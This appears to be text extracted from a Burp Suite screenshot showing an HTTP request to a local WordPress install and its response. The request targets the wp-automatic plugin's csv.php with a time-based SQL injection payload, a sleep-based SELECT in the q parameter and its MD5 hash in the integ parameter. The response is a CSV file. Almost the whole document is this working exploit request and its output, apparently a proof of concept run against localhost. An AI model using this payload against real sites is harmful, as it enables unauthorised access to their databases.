 Request
Pretty Raw Hex Hackvertor \n
1 POST /wordpress/wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 11
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 120
11
12 q=<@urlencode>SELECT
IF(1=1,sleep(5),sleep(0))<@/urlencode>&auth=%20&integ=<@md5>SELECT
IF(1=1,sleep(5),sleep(0))<@/md5>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Wed, 01 May 2024 06:10:30 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1.1.1t PHP/8.2.4
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Content-Disposition: attachment;
filename=6e8ac312fd153bcd7693d6d73d865893.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 48
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13 1970-1-1 00:00:00,,,
14